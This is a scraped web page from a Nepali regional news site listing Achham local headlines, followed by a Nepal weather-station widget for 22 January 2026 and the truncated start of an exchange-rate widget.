                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d5e584942425f4c4c474c6d4a404c4441034e4240">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/weather/widget.php?title=Nepal%20Weather%20Observation&header_color=00a2e2&api=890180k362
body_size: 1991
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepal Weather Observation</title>
<link rel="canonical" href="https://www.ashesh.com.np/weather/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
	font-size: 18px;	
}
iframe::-webkit-scrollbar {  
    display: none;
}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	background-color: #00a2e2;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
    font-size: 16px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;
    font-size: 16px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
    height: 16px;
    line-height: 16px;
}
.name{
	float:left;
    height: 16px;
    line-height: 16px;
    width: 90px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
}
.unit{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_buying{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	text-align: center;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
@media only screen and (min-width : 150px) and (max-width : 249px){
    .currency{
        font-size: 12px;	
    }
    .exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 58px;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .unit, .rate_buying{
        width: 45px;
    }
    .rate_selling{
        width: 35px;
    }
}
@media only screen and (min-width : 250px) and (max-width : 400px){
    h1{
        font-size:18px; 
    }
    .header_date, .currency, .exchange-rate{
        font-size:14px;
    }
    .country{
        font-size:14px;
    }
    .name{
    width: 85px;
    text-align: left;
    overflow: hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    }
    .unit,.rate_buying{
        width: 45px;
    }
    .rate_selling{	
        width: 40px;
    }	
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
        <div class="header_exchange"><h1>Nepal Weather Observation</h1></div>
    	<div class="header_date">22-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Station</div>
        <div class="exchange-rate">Max°C Min°C Rain-㎜</div>
        <hr>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dadeldhura&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dadeldhura                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.1                </div>
                <div class="unit">
                18.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dipayal&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dipayal                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                2.7                </div>
                <div class="unit">
                25.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhangadi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhangadi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.5                </div>
                <div class="unit">
                25.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Birendranagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Birendranagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.6                </div>
                <div class="unit">
                23.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Nepalgunj&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Nepalgunj                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.0                </div>
                <div class="unit">
                25.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jumla&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jumla                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -6.9                </div>
                <div class="unit">
                17.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Ghorahi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Ghorahi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.6                </div>
                <div class="unit">
                23.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Pokhara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Pokhara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                7.9                </div>
                <div class="unit">
                20.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Bhairahawa&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Bhairahawa                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.1                </div>
                <div class="unit">
                24.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Simara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Simara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.4                </div>
                <div class="unit">
                24.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Kathmandu&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Kathmandu                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                3.5                </div>
                <div class="unit">
                17.7                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Okhaldhunga&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Okhaldhunga                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.7                </div>
                <div class="unit">
                15.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhankuta&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhankuta                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.0                </div>
                <div class="unit">
                22.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Biratnagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Biratnagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.0                </div>
                <div class="unit">
                25.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jomsom&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jomsom                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dharan&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dharan                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Janakpur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Janakpur                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.4                </div>
                <div class="unit">
                25.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jiri&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jiri                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Taplejung&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Taplejung                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.7                </div>
                <div class="unit">
                16.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Chandragadi Airport&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Chandragadi Airport                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.0                </div>
                <div class="unit">
                26.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Lumle&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Lumle                </div>
                <div class="rate_selling">
                -                </div>
                <div class="rate_buying">
                -                </div>
                <div class="unit">
                -                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dang&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dang                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jankapur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jankapur                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		    <div class="privacy">Weather data updated on. 2026-01-22 | Data provided by DHM Nepal &  Weather</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/forex/widget2.php?api=890181k229&header_color=38b45e&background_color=faf8ee&header_title=Nepal%20Exchange%20Rates
body_size: 1870
content:
<html>
<head>
<meta name="Robots" content="noindex, nofollow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepalese Curreny Exchange Rates</title>
<link rel="canonical" href="https://www.ashesh.com.np/forex/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:16px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
    margin: 0 auto;
	font-size: 18px;	
}
.main{
	width: 100%;
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	/*background-color: rgba(255, 206, 38, 0.72);*/
	background-color: #38b45e;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
    position: fixed;
    width: 100%;
}
.strip{
	height: 5px;
    padding-top: 40px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center;
    font-size:16px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;	
    word-spacing: 10px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
}
img {
    width: 16px;
    height: 12px;
}
.name{
	float:left;
}
.unit{
